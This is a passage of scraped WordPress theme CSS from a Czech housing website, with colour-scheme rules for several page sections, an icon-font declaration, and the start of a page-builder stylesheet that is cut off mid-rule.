.text_box.style4:before, .zn_cs_Darkfooter .znImageContainer.style2:before,.zn_cs_Darkfooter .widget ul.zn_bullets li:hover:before,.zn_cs_Darkfooter .zn_mc_subscribe .zn_submit_container { background-color:#ed2437 }.zn_cs_Darkfooter #nprogress .peg { box-shadow:0 0 10px #ed2437, 0 0 5px #ed2437; }.zn_cs_Darkfooter #nprogress .spinner-icon { border-top-color:#ed2437; border-left-color:#ed2437; }.zn_cs_Darkfooter .boxShadowHover:hover { -webkit-box-shadow:0px 0px 3px 3px #ed2437; -moz-box-shadow:0px 0px 3px 3px #ed2437; box-shadow:0px 0px 3px 3px #ed2437; }.zn_cs_Darkfooter .widget.widget_categories li a:hover, .zn_cs_Darkfooter .widget.widget_archive li a:hover,.zn_cs_Darkfooter .widget.widget_meta li a:hover, .zn_cs_Darkfooter .widget.widget_pages li a:hover, .zn_cs_Darkfooter .widget.widget_nav_menu li a:hover, .zn_cs_Darkfooter .widget ul.zn_bars li:hover { border-left-color:#ed2437; }.zn_cs_Darkfooter .descriptionColor, .zn_cs_Darkfooter .arrowLink:before, .zn_cs_Darkfooter .arrowLink:after, .zn_cs_Darkfooter .goLower:before, .zn_cs_Darkfooter #footer .highlight,.zn_cs_Darkfooter .sectionInfo .sectionDescription, .zn_cs_Darkfooter .memberPosition, .zn_cs_Darkfooter .memberSocialList [class*='soc_'],.zn_cs_Darkfooter .blog_latest article .article_meta a, .zn_cs_Darkfooter .widget.widget_recent_entries .postMeta a,.zn_cs_Darkfooter .widget.widget_recent_comments .recentcomments > a,.zn_cs_Darkfooter .blog_latest .article_bottom .article_tags a,.zn_cs_Darkfooter #comments .comment .comment-body .reply a:before, .zn_cs_Darkfooter #comments .form-submit:before,.zn_cs_Darkfooter .zn_titleStyle1, .zn_cs_Darkfooter .zn_titleStyle2, .zn_cs_Darkfooter .zn_titleStyle5, .zn_cs_Darkfooter .zn_titleStyle7, .zn_cs_Darkfooter .zn_title3 .sectionTitle,.zn_cs_Darkfooter .text_box .desc.style5,.zn_cs_Darkfooter .testimonials.zn_t_style2 .testimonial .source, .zn_cs_Darkfooter .testimonials.zn_t_style3 .testimonial .source,.zn_cs_Darkfooter .testimonials.zn_t_style4 .testimonial .source,.zn_cs_Darkfooter .zn_portfolio_filter_container .zn_portfolio_categories li a.active, .zn_cs_Darkfooter .memberBox>a:hover,.zn_cs_Darkfooter .widget.widget-social-icons .socialListWidget .socialIcon:hover a,.zn_cs_Darkfooter .widget.widget-social-icons .socialListWidget .socialIcon:hover {color:#ed2437;}.zn_cs_Darkfooter .cs_newsletter .arrowLink.nl-submit { color:#ed2437 !important; }.zn_cs_Darkfooter .zn_gmap_canvas .zn_startLocation { color:#ed2437; }.zn_cs_Darkfooter .zn_gmap_canvas ::-webkit-input-placeholder { color:#ed2437; }.zn_cs_Darkfooter .zn_gmap_canvas :-moz-placeholder { color:#ed2437; }.zn_cs_Darkfooter .zn_gmap_canvas ::-moz-placeholder { color:#ed2437; }.zn_cs_Darkfooter .zn_gmap_canvas :-ms-input-placeholder { color:#ed2437; }@media (max-width:992px) { .zn_cs_Darkfooter .blog_latest article .meta .article_type {color:#ed2437}}.zn_cs_Darkfooter .titleColor, .zn_cs_Darkfooter h1, .zn_cs_Darkfooter h2, .zn_cs_Darkfooter h3, .zn_cs_Darkfooter h4,.zn_cs_Darkfooter .h1, .zn_cs_Darkfooter .h2, .zn_cs_Darkfooter .h3, .zn_cs_Darkfooter .h4, .zn_cs_Darkfooter .featureBox [class^='icon_'], .zn_cs_Darkfooter .featureBox [class*='icon_'],.zn_cs_Darkfooter .horizontalLinks a, .zn_cs_Darkfooter a[class^='soc_']:before, .zn_cs_Darkfooter a[class*='soc_']:before, .zn_cs_Darkfooter #comments .comment .comment-body .comment-content .fn, .zn_cs_Darkfooter .text_box .desc.style2, .zn_cs_Darkfooter .text_box .desc.style4, .zn_cs_Darkfooter .zn_title2 .sectionDescription,.zn_cs_Darkfooter .testimonials.zn_t_style2 .testimonial .author, .zn_cs_Darkfooter .testimonials.zn_t_style3 .testimonial .author,.zn_cs_Darkfooter .testimonials.zn_t_style4 .testimonial .author, .zn_cs_Darkfooter .memberBox>a, .zn_cs_Darkfooter .zn_mc_subscribe .zn_submit_container{color:#ffffff;}.zn_cs_Darkfooter .arrowLink {color:#ffffff !important; }.zn_cs_Darkfooter .contactForm input[type=text], .zn_cs_Darkfooter #comment, .zn_cs_Darkfooter .contactForm textarea, .zn_cs_Darkfooter .contactForm input[type=email], .zn_cs_Darkfooter .contactForm select {border-color:#ffffff;}.zn_cs_Darkfooter .zn_mc_subscribe input[type=text], .zn_cs_Darkfooter .zn_mc_subscribe input[type=password], .zn_cs_Darkfooter .zn_mc_subscribe textarea, .zn_cs_Darkfooter .zn_mc_subscribe input[type=email], .zn_cs_Darkfooter .zn_mc_subscribe select {background-color:#ffffff;}body .zn_cs_Darkfooter, .zn_cs_Darkfooter .baseColor, .zn_cs_Darkfooter .tabList .nav-tabs > li, #footer.zn_cs_Darkfooter h4{color:#999999} .zn_cs_Darkfooter .menu .zn-menu .sub-menu li:before, .zn_cs_Darkfooter .tabList .nav-tabs > li > a:before {background-color:#999999}.zn_cs_Darkfooter {background-color:#201d1d}.zn_cs_Darkfooter.separatorBottom svg path , .zn_cs_Darkfooter.separatorTop svg path {fill:#201d1d}.zn_cs_Darkfooter .latestPostsList ul li:before, .zn_cs_Darkfooter .widget ul.zn_bullets li:before {background-color:#2b2929; } .zn_cs_Darkfooter * {border-color:#2b2929} .zn_cs_Darkfooter .projectDetails .projectDetail .detailIcon {color:#2b2929; }.zn_cs_Darkfooter .zn_mc_bottom_txt a {color:#c7c7c7}.zn_cs_TimeLine .underline:after, .zn_cs_TimeLine .contactForm .progressContainer, .zn_cs_TimeLine .untitledModal.opening, .zn_cs_TimeLine #nprogress .bar, .zn_cs_TimeLine .scaleRotateImg:after, .zn_cs_TimeLine .latestWorkContainer.notMobile li:hover, .zn_cs_TimeLine .defaultPager ul li a.active,.zn_cs_TimeLine .defaultPager ul li:hover a, .zn_cs_TimeLine #comments .comment .comment-body .avatar, .zn_cs_TimeLine .menu ul li .active:before, .zn_cs_TimeLine .widget.widget_tag_cloud .tagcloud a:hover, .zn_cs_TimeLine .menu_trigger, .zn_cs_TimeLine .browserSlider .sliderPagination a.selected,.zn_cs_TimeLine .sliderPagination a.selected, .zn_cs_TimeLine #wp-calendar tbody td#today,.zn_cs_TimeLine .progress_bar_list .progress-bar, .zn_cs_TimeLine .zn_btn-default, .zn_cs_TimeLine .zn_btn-alternative { background-color:#ffffff; }.zn_cs_TimeLine .tp-leftarrow.default, .zn_cs_TimeLine .tp-rightarrow.default,.zn_cs_TimeLine .tabList .nav-tabs>li.active>a:before, .zn_cs_TimeLine .tabList.lightStyle .nav-tabs>li.active>a, .zn_cs_TimeLine .tabList.lightStyle .nav-tabs>li:hover>a,.zn_cs_TimeLine .text_box.style4:before, .zn_cs_TimeLine .znImageContainer.style2:before,.zn_cs_TimeLine .widget ul.zn_bullets li:hover:before,.zn_cs_TimeLine .zn_mc_subscribe .zn_submit_container { background-color:#ffffff }.zn_cs_TimeLine #nprogress .peg { box-shadow:0 0 10px #ffffff, 0 0 5px #ffffff; }.zn_cs_TimeLine #nprogress .spinner-icon { border-top-color:#ffffff; border-left-color:#ffffff; }.zn_cs_TimeLine .boxShadowHover:hover { -webkit-box-shadow:0px 0px 3px 3px #ffffff; -moz-box-shadow:0px 0px 3px 3px #ffffff; box-shadow:0px 0px 3px 3px #ffffff; }.zn_cs_TimeLine .widget.widget_categories li a:hover, .zn_cs_TimeLine .widget.widget_archive li a:hover,.zn_cs_TimeLine .widget.widget_meta li a:hover, .zn_cs_TimeLine .widget.widget_pages li a:hover, .zn_cs_TimeLine .widget.widget_nav_menu li a:hover, .zn_cs_TimeLine .widget ul.zn_bars li:hover { border-left-color:#ffffff; }.zn_cs_TimeLine .descriptionColor, .zn_cs_TimeLine .arrowLink:before, .zn_cs_TimeLine .arrowLink:after, .zn_cs_TimeLine .goLower:before, .zn_cs_TimeLine #footer .highlight,.zn_cs_TimeLine .sectionInfo .sectionDescription, .zn_cs_TimeLine .memberPosition, .zn_cs_TimeLine .memberSocialList [class*='soc_'],.zn_cs_TimeLine .blog_latest article .article_meta a, .zn_cs_TimeLine .widget.widget_recent_entries .postMeta a,.zn_cs_TimeLine .widget.widget_recent_comments .recentcomments > a,.zn_cs_TimeLine .blog_latest .article_bottom .article_tags a,.zn_cs_TimeLine #comments .comment .comment-body .reply a:before, .zn_cs_TimeLine #comments .form-submit:before,.zn_cs_TimeLine .zn_titleStyle1, .zn_cs_TimeLine .zn_titleStyle2, .zn_cs_TimeLine .zn_titleStyle5, .zn_cs_TimeLine .zn_titleStyle7, .zn_cs_TimeLine .zn_title3 .sectionTitle,.zn_cs_TimeLine .text_box .desc.style5,.zn_cs_TimeLine .testimonials.zn_t_style2 .testimonial .source, .zn_cs_TimeLine .testimonials.zn_t_style3 .testimonial .source,.zn_cs_TimeLine .testimonials.zn_t_style4 .testimonial .source,.zn_cs_TimeLine .zn_portfolio_filter_container .zn_portfolio_categories li a.active, .zn_cs_TimeLine .memberBox>a:hover,.zn_cs_TimeLine .widget.widget-social-icons .socialListWidget .socialIcon:hover a,.zn_cs_TimeLine .widget.widget-social-icons .socialListWidget .socialIcon:hover {color:#ffffff;}.zn_cs_TimeLine .cs_newsletter .arrowLink.nl-submit { color:#ffffff !important; }.zn_cs_TimeLine .zn_gmap_canvas .zn_startLocation { color:#ffffff; }.zn_cs_TimeLine .zn_gmap_canvas ::-webkit-input-placeholder { color:#ffffff; }.zn_cs_TimeLine .zn_gmap_canvas :-moz-placeholder { color:#ffffff; }.zn_cs_TimeLine .zn_gmap_canvas ::-moz-placeholder { color:#ffffff; }.zn_cs_TimeLine .zn_gmap_canvas :-ms-input-placeholder { color:#ffffff; }@media (max-width:992px) { .zn_cs_TimeLine .blog_latest article .meta .article_type {color:#ffffff}}.zn_cs_TimeLine .titleColor, .zn_cs_TimeLine h1, .zn_cs_TimeLine h2, .zn_cs_TimeLine h3, .zn_cs_TimeLine h4,.zn_cs_TimeLine .h1, .zn_cs_TimeLine .h2, .zn_cs_TimeLine .h3, .zn_cs_TimeLine .h4, .zn_cs_TimeLine .featureBox [class^='icon_'], .zn_cs_TimeLine .featureBox [class*='icon_'],.zn_cs_TimeLine .horizontalLinks a, .zn_cs_TimeLine a[class^='soc_']:before, .zn_cs_TimeLine a[class*='soc_']:before, .zn_cs_TimeLine #comments .comment .comment-body .comment-content .fn, .zn_cs_TimeLine .text_box .desc.style2, .zn_cs_TimeLine .text_box .desc.style4, .zn_cs_TimeLine .zn_title2 .sectionDescription,.zn_cs_TimeLine .testimonials.zn_t_style2 .testimonial .author, .zn_cs_TimeLine .testimonials.zn_t_style3 .testimonial .author,.zn_cs_TimeLine .testimonials.zn_t_style4 .testimonial .author, .zn_cs_TimeLine .memberBox>a, .zn_cs_TimeLine .zn_mc_subscribe .zn_submit_container{color:#000;}.zn_cs_TimeLine .arrowLink {color:#000 !important; }.zn_cs_TimeLine .contactForm input[type=text], .zn_cs_TimeLine #comment, .zn_cs_TimeLine .contactForm textarea, .zn_cs_TimeLine .contactForm input[type=email], .zn_cs_TimeLine .contactForm select {border-color:#000;}.zn_cs_TimeLine .zn_mc_subscribe input[type=text], .zn_cs_TimeLine .zn_mc_subscribe input[type=password], .zn_cs_TimeLine .zn_mc_subscribe textarea, .zn_cs_TimeLine .zn_mc_subscribe input[type=email], .zn_cs_TimeLine .zn_mc_subscribe select {background-color:#000;}body .zn_cs_TimeLine, .zn_cs_TimeLine .baseColor, .zn_cs_TimeLine .tabList .nav-tabs > li, #footer.zn_cs_TimeLine h4{color:#999} .zn_cs_TimeLine .menu .zn-menu .sub-menu li:before, .zn_cs_TimeLine .tabList .nav-tabs > li > a:before {background-color:#999}.zn_cs_TimeLine {background-color:#337cc6}.zn_cs_TimeLine.separatorBottom svg path , .zn_cs_TimeLine.separatorTop svg path {fill:#337cc6}.zn_cs_TimeLine .latestPostsList ul li:before, .zn_cs_TimeLine .widget ul.zn_bullets li:before {background-color:#e4e4e4; } .zn_cs_TimeLine * {border-color:#e4e4e4} .zn_cs_TimeLine .projectDetails .projectDetail .detailIcon {color:#e4e4e4; }.zn_cs_TimeLine .zn_mc_bottom_txt a {color:#c7c7c7}.zn_cs_DarkStyle2 .underline:after, .zn_cs_DarkStyle2 .contactForm .progressContainer, .zn_cs_DarkStyle2 .untitledModal.opening, .zn_cs_DarkStyle2 #nprogress .bar, .zn_cs_DarkStyle2 .scaleRotateImg:after, .zn_cs_DarkStyle2 .latestWorkContainer.notMobile li:hover, .zn_cs_DarkStyle2 .defaultPager ul li a.active,.zn_cs_DarkStyle2 .defaultPager ul li:hover a, .zn_cs_DarkStyle2 #comments .comment .comment-body .avatar, .zn_cs_DarkStyle2 .menu ul li .active:before, .zn_cs_DarkStyle2 .widget.widget_tag_cloud .tagcloud a:hover, .zn_cs_DarkStyle2 .menu_trigger, .zn_cs_DarkStyle2 .browserSlider .sliderPagination a.selected,.zn_cs_DarkStyle2 .sliderPagination a.selected, .zn_cs_DarkStyle2 #wp-calendar tbody td#today,.zn_cs_DarkStyle2 .progress_bar_list .progress-bar, .zn_cs_DarkStyle2 .zn_btn-default, .zn_cs_DarkStyle2 .zn_btn-alternative { background-color:#ed2437; }.zn_cs_DarkStyle2 .tp-leftarrow.default, .zn_cs_DarkStyle2 .tp-rightarrow.default,.zn_cs_DarkStyle2 .tabList .nav-tabs>li.active>a:before, .zn_cs_DarkStyle2 .tabList.lightStyle .nav-tabs>li.active>a, .zn_cs_DarkStyle2 .tabList.lightStyle .nav-tabs>li:hover>a,.zn_cs_DarkStyle2 .text_box.style4:before, .zn_cs_DarkStyle2 .znImageContainer.style2:before,.zn_cs_DarkStyle2 .widget ul.zn_bullets li:hover:before,.zn_cs_DarkStyle2 .zn_mc_subscribe .zn_submit_container { background-color:#ed2437 }.zn_cs_DarkStyle2 #nprogress .peg { box-shadow:0 0 10px #ed2437, 0 0 5px #ed2437; }.zn_cs_DarkStyle2 #nprogress .spinner-icon { border-top-color:#ed2437; border-left-color:#ed2437; }.zn_cs_DarkStyle2 .boxShadowHover:hover { -webkit-box-shadow:0px 0px 3px 3px #ed2437; -moz-box-shadow:0px 0px 3px 3px #ed2437; box-shadow:0px 0px 3px 3px #ed2437; }.zn_cs_DarkStyle2 .widget.widget_categories li a:hover, .zn_cs_DarkStyle2 .widget.widget_archive li a:hover,.zn_cs_DarkStyle2 .widget.widget_meta li a:hover, .zn_cs_DarkStyle2 .widget.widget_pages li a:hover, .zn_cs_DarkStyle2 .widget.widget_nav_menu li a:hover, .zn_cs_DarkStyle2 .widget ul.zn_bars li:hover { border-left-color:#ed2437; }.zn_cs_DarkStyle2 .descriptionColor, .zn_cs_DarkStyle2 .arrowLink:before, .zn_cs_DarkStyle2 .arrowLink:after, .zn_cs_DarkStyle2 .goLower:before, .zn_cs_DarkStyle2 #footer .highlight,.zn_cs_DarkStyle2 .sectionInfo .sectionDescription, .zn_cs_DarkStyle2 .memberPosition, .zn_cs_DarkStyle2 .memberSocialList [class*='soc_'],.zn_cs_DarkStyle2 .blog_latest article .article_meta a, .zn_cs_DarkStyle2 .widget.widget_recent_entries .postMeta a,.zn_cs_DarkStyle2 .widget.widget_recent_comments .recentcomments > a,.zn_cs_DarkStyle2 .blog_latest .article_bottom .article_tags a,.zn_cs_DarkStyle2 #comments .comment .comment-body .reply a:before, .zn_cs_DarkStyle2 #comments .form-submit:before,.zn_cs_DarkStyle2 .zn_titleStyle1, .zn_cs_DarkStyle2 .zn_titleStyle2, .zn_cs_DarkStyle2 .zn_titleStyle5, .zn_cs_DarkStyle2 .zn_titleStyle7, .zn_cs_DarkStyle2 .zn_title3 .sectionTitle,.zn_cs_DarkStyle2 .text_box .desc.style5,.zn_cs_DarkStyle2 .testimonials.zn_t_style2 .testimonial .source, .zn_cs_DarkStyle2 .testimonials.zn_t_style3 .testimonial .source,.zn_cs_DarkStyle2 .testimonials.zn_t_style4 .testimonial .source,.zn_cs_DarkStyle2 .zn_portfolio_filter_container .zn_portfolio_categories li a.active, .zn_cs_DarkStyle2 .memberBox>a:hover,.zn_cs_DarkStyle2 .widget.widget-social-icons .socialListWidget .socialIcon:hover a,.zn_cs_DarkStyle2 .widget.widget-social-icons .socialListWidget .socialIcon:hover {color:#ed2437;}.zn_cs_DarkStyle2 .cs_newsletter .arrowLink.nl-submit { color:#ed2437 !important; }.zn_cs_DarkStyle2 .zn_gmap_canvas .zn_startLocation { color:#ed2437; }.zn_cs_DarkStyle2 .zn_gmap_canvas ::-webkit-input-placeholder { color:#ed2437; }.zn_cs_DarkStyle2 .zn_gmap_canvas :-moz-placeholder { color:#ed2437; }.zn_cs_DarkStyle2 .zn_gmap_canvas ::-moz-placeholder { color:#ed2437; }.zn_cs_DarkStyle2 .zn_gmap_canvas :-ms-input-placeholder { color:#ed2437; }@media (max-width:992px) { .zn_cs_DarkStyle2 .blog_latest article .meta .article_type {color:#ed2437}}.zn_cs_DarkStyle2 .titleColor, .zn_cs_DarkStyle2 h1, .zn_cs_DarkStyle2 h2, .zn_cs_DarkStyle2 h3, .zn_cs_DarkStyle2 h4,.zn_cs_DarkStyle2 .h1, .zn_cs_DarkStyle2 .h2, .zn_cs_DarkStyle2 .h3, .zn_cs_DarkStyle2 .h4, .zn_cs_DarkStyle2 .featureBox [class^='icon_'], .zn_cs_DarkStyle2 .featureBox [class*='icon_'],.zn_cs_DarkStyle2 .horizontalLinks a, .zn_cs_DarkStyle2 a[class^='soc_']:before, .zn_cs_DarkStyle2 a[class*='soc_']:before, .zn_cs_DarkStyle2 #comments .comment .comment-body .comment-content .fn, .zn_cs_DarkStyle2 .text_box .desc.style2, .zn_cs_DarkStyle2 .text_box .desc.style4, .zn_cs_DarkStyle2 .zn_title2 .sectionDescription,.zn_cs_DarkStyle2 .testimonials.zn_t_style2 .testimonial .author, .zn_cs_DarkStyle2 .testimonials.zn_t_style3 .testimonial .author,.zn_cs_DarkStyle2 .testimonials.zn_t_style4 .testimonial .author, .zn_cs_DarkStyle2 .memberBox>a, .zn_cs_DarkStyle2 .zn_mc_subscribe .zn_submit_container{color:#ffffff;}.zn_cs_DarkStyle2 .arrowLink {color:#ffffff !important; }.zn_cs_DarkStyle2 .contactForm input[type=text], .zn_cs_DarkStyle2 #comment, .zn_cs_DarkStyle2 .contactForm textarea, .zn_cs_DarkStyle2 .contactForm input[type=email], .zn_cs_DarkStyle2 .contactForm select {border-color:#ffffff;}.zn_cs_DarkStyle2 .zn_mc_subscribe input[type=text], .zn_cs_DarkStyle2 .zn_mc_subscribe input[type=password], .zn_cs_DarkStyle2 .zn_mc_subscribe textarea, .zn_cs_DarkStyle2 .zn_mc_subscribe input[type=email], .zn_cs_DarkStyle2 .zn_mc_subscribe select {background-color:#ffffff;}body .zn_cs_DarkStyle2, .zn_cs_DarkStyle2 .baseColor, .zn_cs_DarkStyle2 .tabList .nav-tabs > li, #footer.zn_cs_DarkStyle2 h4{color:#a5a5a5} .zn_cs_DarkStyle2 .menu .zn-menu .sub-menu li:before, .zn_cs_DarkStyle2 .tabList .nav-tabs > li > a:before {background-color:#a5a5a5}.zn_cs_DarkStyle2 {background-color:#201d1d}.zn_cs_DarkStyle2.separatorBottom svg path , .zn_cs_DarkStyle2.separatorTop svg path {fill:#201d1d}.zn_cs_DarkStyle2 .latestPostsList ul li:before, .zn_cs_DarkStyle2 .widget ul.zn_bullets li:before {background-color:#373434; } .zn_cs_DarkStyle2 * {border-color:#373434} .zn_cs_DarkStyle2 .projectDetails .projectDetail .detailIcon {color:#373434; }.zn_cs_DarkStyle2 .zn_mc_bottom_txt a {color:#d7d7d7}.zn_cs_PricingTable .underline:after, .zn_cs_PricingTable .contactForm .progressContainer, .zn_cs_PricingTable .untitledModal.opening, .zn_cs_PricingTable #nprogress .bar, .zn_cs_PricingTable .scaleRotateImg:after, .zn_cs_PricingTable .latestWorkContainer.notMobile li:hover, .zn_cs_PricingTable .defaultPager ul li a.active,.zn_cs_PricingTable .defaultPager ul li:hover a, .zn_cs_PricingTable #comments .comment .comment-body .avatar, .zn_cs_PricingTable .menu ul li .active:before, .zn_cs_PricingTable .widget.widget_tag_cloud .tagcloud a:hover, .zn_cs_PricingTable .menu_trigger, .zn_cs_PricingTable .browserSlider .sliderPagination a.selected,.zn_cs_PricingTable .sliderPagination a.selected, .zn_cs_PricingTable #wp-calendar tbody td#today,.zn_cs_PricingTable .progress_bar_list .progress-bar, .zn_cs_PricingTable .zn_btn-default, .zn_cs_PricingTable .zn_btn-alternative { background-color:#ffffff; }.zn_cs_PricingTable .tp-leftarrow.default, .zn_cs_PricingTable .tp-rightarrow.default,.zn_cs_PricingTable .tabList .nav-tabs>li.active>a:before, .zn_cs_PricingTable .tabList.lightStyle .nav-tabs>li.active>a, .zn_cs_PricingTable .tabList.lightStyle .nav-tabs>li:hover>a,.zn_cs_PricingTable .text_box.style4:before, .zn_cs_PricingTable .znImageContainer.style2:before,.zn_cs_PricingTable .widget ul.zn_bullets li:hover:before,.zn_cs_PricingTable .zn_mc_subscribe .zn_submit_container { background-color:#ffffff }.zn_cs_PricingTable #nprogress .peg { box-shadow:0 0 10px #ffffff, 0 0 5px #ffffff; }.zn_cs_PricingTable #nprogress .spinner-icon { border-top-color:#ffffff; border-left-color:#ffffff; }.zn_cs_PricingTable .boxShadowHover:hover { -webkit-box-shadow:0px 0px 3px 3px #ffffff; -moz-box-shadow:0px 0px 3px 3px #ffffff; box-shadow:0px 0px 3px 3px #ffffff; }.zn_cs_PricingTable .widget.widget_categories li a:hover, .zn_cs_PricingTable .widget.widget_archive li a:hover,.zn_cs_PricingTable .widget.widget_meta li a:hover, .zn_cs_PricingTable .widget.widget_pages li a:hover, .zn_cs_PricingTable .widget.widget_nav_menu li a:hover, .zn_cs_PricingTable .widget ul.zn_bars li:hover { border-left-color:#ffffff; }.zn_cs_PricingTable .descriptionColor, .zn_cs_PricingTable .arrowLink:before, .zn_cs_PricingTable .arrowLink:after, .zn_cs_PricingTable .goLower:before, .zn_cs_PricingTable #footer .highlight,.zn_cs_PricingTable .sectionInfo .sectionDescription, .zn_cs_PricingTable .memberPosition, .zn_cs_PricingTable .memberSocialList [class*='soc_'],.zn_cs_PricingTable .blog_latest article .article_meta a, .zn_cs_PricingTable .widget.widget_recent_entries .postMeta a,.zn_cs_PricingTable .widget.widget_recent_comments .recentcomments > a,.zn_cs_PricingTable .blog_latest .article_bottom .article_tags a,.zn_cs_PricingTable #comments .comment .comment-body .reply a:before, .zn_cs_PricingTable #comments .form-submit:before,.zn_cs_PricingTable .zn_titleStyle1, .zn_cs_PricingTable .zn_titleStyle2, .zn_cs_PricingTable .zn_titleStyle5, .zn_cs_PricingTable .zn_titleStyle7, .zn_cs_PricingTable .zn_title3 .sectionTitle,.zn_cs_PricingTable .text_box .desc.style5,.zn_cs_PricingTable .testimonials.zn_t_style2 .testimonial .source, .zn_cs_PricingTable .testimonials.zn_t_style3 .testimonial .source,.zn_cs_PricingTable .testimonials.zn_t_style4 .testimonial .source,.zn_cs_PricingTable .zn_portfolio_filter_container .zn_portfolio_categories li a.active, .zn_cs_PricingTable .memberBox>a:hover,.zn_cs_PricingTable .widget.widget-social-icons .socialListWidget .socialIcon:hover a,.zn_cs_PricingTable .widget.widget-social-icons .socialListWidget .socialIcon:hover {color:#ffffff;}.zn_cs_PricingTable .cs_newsletter .arrowLink.nl-submit { color:#ffffff !important; }.zn_cs_PricingTable .zn_gmap_canvas .zn_startLocation { color:#ffffff; }.zn_cs_PricingTable .zn_gmap_canvas ::-webkit-input-placeholder { color:#ffffff; }.zn_cs_PricingTable .zn_gmap_canvas :-moz-placeholder { color:#ffffff; }.zn_cs_PricingTable .zn_gmap_canvas ::-moz-placeholder { color:#ffffff; }.zn_cs_PricingTable .zn_gmap_canvas :-ms-input-placeholder { color:#ffffff; }@media (max-width:992px) { .zn_cs_PricingTable .blog_latest article .meta .article_type {color:#ffffff}}.zn_cs_PricingTable .titleColor, .zn_cs_PricingTable h1, .zn_cs_PricingTable h2, .zn_cs_PricingTable h3, .zn_cs_PricingTable h4,.zn_cs_PricingTable .h1, .zn_cs_PricingTable .h2, .zn_cs_PricingTable .h3, .zn_cs_PricingTable .h4, .zn_cs_PricingTable .featureBox [class^='icon_'], .zn_cs_PricingTable .featureBox [class*='icon_'],.zn_cs_PricingTable .horizontalLinks a, .zn_cs_PricingTable a[class^='soc_']:before, .zn_cs_PricingTable a[class*='soc_']:before, .zn_cs_PricingTable #comments .comment .comment-body .comment-content .fn, .zn_cs_PricingTable .text_box .desc.style2, .zn_cs_PricingTable .text_box .desc.style4, .zn_cs_PricingTable .zn_title2 .sectionDescription,.zn_cs_PricingTable .testimonials.zn_t_style2 .testimonial .author, .zn_cs_PricingTable .testimonials.zn_t_style3 .testimonial .author,.zn_cs_PricingTable .testimonials.zn_t_style4 .testimonial .author, .zn_cs_PricingTable .memberBox>a, .zn_cs_PricingTable .zn_mc_subscribe .zn_submit_container{color:#000000;}.zn_cs_PricingTable .arrowLink {color:#000000 !important; }.zn_cs_PricingTable .contactForm input[type=text], .zn_cs_PricingTable #comment, .zn_cs_PricingTable .contactForm textarea, .zn_cs_PricingTable .contactForm input[type=email], .zn_cs_PricingTable .contactForm select {border-color:#000000;}.zn_cs_PricingTable .zn_mc_subscribe input[type=text], .zn_cs_PricingTable .zn_mc_subscribe input[type=password], .zn_cs_PricingTable .zn_mc_subscribe textarea, .zn_cs_PricingTable .zn_mc_subscribe input[type=email], .zn_cs_PricingTable .zn_mc_subscribe select {background-color:#000000;}body .zn_cs_PricingTable, .zn_cs_PricingTable .baseColor, .zn_cs_PricingTable .tabList .nav-tabs > li, #footer.zn_cs_PricingTable h4{color:#444} .zn_cs_PricingTable .menu .zn-menu .sub-menu li:before, .zn_cs_PricingTable .tabList .nav-tabs > li > a:before {background-color:#444}.zn_cs_PricingTable {background-color:#f9f9f9}.zn_cs_PricingTable.separatorBottom svg path , .zn_cs_PricingTable.separatorTop svg path {fill:#f9f9f9}.zn_cs_PricingTable .latestPostsList ul li:before, .zn_cs_PricingTable .widget ul.zn_bullets li:before {background-color:#ececec; } .zn_cs_PricingTable * {border-color:#ececec} .zn_cs_PricingTable .projectDetails .projectDetail .detailIcon {color:#ececec; }.zn_cs_PricingTable .zn_mc_bottom_txt a {color:#585858}.format-standard .article_type { background-color:#7647a7}.format-video .article_type { background-color:#feb027}.format-gallery .article_type { background-color:#27b5fe}.format-quote .article_type, .blog_latest article.format-quote { background-color:#ed2437}.format-audio .article_type { background-color:#fe4527}.format-link .article_type { background-color:#7647a7}@font-face {font-family:'eleganticons'; font-weight:normal; font-style:normal;src:url('http://www.bydleni-kuty.cz/wp-content/themes/untitled/template_helpers/icons/eleganticons/eleganticons.eot');src:url('http://www.bydleni-kuty.cz/wp-content/themes/untitled/template_helpers/icons/eleganticons/eleganticons.eot#iefix') format('embedded-opentype'), url('http://www.bydleni-kuty.cz/wp-content/themes/untitled/template_helpers/icons/eleganticons/eleganticons.woff') format('woff'), url('http://www.bydleni-kuty.cz/wp-content/themes/untitled/template_helpers/icons/eleganticons/eleganticons.ttf') format('truetype'), url('http://www.bydleni-kuty.cz/wp-content/themes/untitled/template_helpers/icons/eleganticons/eleganticons.svg#eleganticons') format('svg');} [data-zniconfam='eleganticons']:before , [data-zniconfam='eleganticons']{ font-family:'eleganticons'; }

--- FILE ---
content_type: text/css
request_url: http://www.bydleni-kuty.cz/wp-content/uploads/zn_pb_css.css?ver=3.9.40
body_size: 5548
content:
.sectionInfo { margin-bottom:75px; }.extraSpacing2 .sectionInfo { margin-bottom:90px; }.extraSpacing4 .sectionInfo { margin-bottom:100px; }.sectionInfo h2 , .sectionInfo .h2{ font-size:30px; }.sectionTitle { font-weight:900; margin-bottom:20px; line-height:44px; }.sectionDescription { font-weight:300; line-height:40px; }.zn_section_title_el.style2 .sectionTitle , .zn_section_title_el.style2 .sectionDescription {float:none; text-align:center; width:100%;}.zn_section_title_el.style3 .sectionTitle , .zn_section_title_el.style3 .sectionDescription {float:none; text-align:center; width:100%;}.zn_section_title_el.style3 .sectionTitle{font-size:95px; line-height:1;}.zn_section_title_el.style3 .sectionDescription {font-size:30px; font-weight:900; line-height:95px;}.customersList { list-style-type:none; margin:40px 0; padding:0; text-align:center; }.customersList li { position:relative; width:235px; height:90px; border-left-width:1px; border-left-style:solid; border-right-width:1px; border-right-style:solid; margin:0 -1px; padding:10px; display:inline-block; }.customersList li img { max-width:100%; height:auto; position:absolute; top:0; bottom:0; left:0; right:0; margin:auto; padding:0 55px;}@media (max-width:320px) {.customersList li { border:0; }}.oblique .zn_section.separatorTop svg:first-of-type { position:absolute; display:block; z-index:100; height:110px; width:100%;top:-109px; bottom:auto;}.oblique .zn_section.separatorBottom svg:last-of-type { bottom:-109px;position:absolute; display:block; z-index:100; height:110px; width:100%; }.zn_section { position:relative; }.video { position:absolute; top:0; bottom:0; width:100%; height:auto; text-align:center; overflow:hidden; }.video .videoControls { position:absolute; left:0; right:0;}.video.localVideo video {opacity:0.7; position:absolute; width:100%; height:auto; top:0; bottom:0; left:0; right:0; margin:auto;}.video .playVideo { cursor:pointer; border:2px solid #fff; color:#fff; border-radius:50%; font-size:64px; margin:17px; display:inline; }.video .fullScreenVideo, .video .muteVideo { cursor:pointer; border:2px solid #fff; color:#fff; border-radius:50%; font-size:24px; display:inline; padding:5px; }.video .playVideo:hover, .video .fullScreenVideo:hover, .video .muteVideo:hover { background-color:rgba(255,255,255,0.5); }.video .YTPOverlay { background-image:url("../images/raster.png"); 